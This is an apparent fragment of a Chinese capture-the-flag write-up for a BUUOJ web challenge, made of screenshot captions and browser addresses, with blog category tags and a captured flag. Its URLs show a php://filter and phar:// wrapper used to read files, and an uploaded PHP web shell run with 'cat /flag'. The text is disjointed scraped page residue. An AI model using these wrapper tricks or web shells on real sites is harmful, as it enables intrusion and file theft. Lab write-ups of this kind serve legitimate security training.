 不安全 57ecc255-739f-43b4-a20d-a38ff7f1f9c3.node3.buuoj.cn/view.php?filename=9c7f4a2fbf2dd3dfb7051727a644d99f.phar&filepath=php://filter/read=convert.base64-encode/resource=phar://sandbox/2c...
flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF 系统安全 python pwn 虚拟化安全 数据分析
mine:
file_path: 9c7f4a2fbf2dd3dfb7051727a644d99f.phar is in php://filter/read=convert.base64-encode/resource=phar://sandbox/2c67ca1eaeadbdc1868d67003072b481/9c7f4a2fbf2dd3dfb7051727a644d99f.p
57ecc255-739f-43b4-a20d-a38 PHP: Search results PHP: ZipArchive :: open-手册 PHP: XMLReader::open - Manu
不安全 57ecc255-739f-43b4-a20d-a38ff7f1f9c3.node3.buuoj.cn/sandbox/2c67ca1eaeadbdc1868d67003072b481/42995f342e8abd019311aaed89d550ae.php?0=cat%20/flag 海波
flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF 系统安全 python pwn 虚拟化安全
flag{20cb23b1-0685-4f5b-b6b3-70c2a8f4c43f}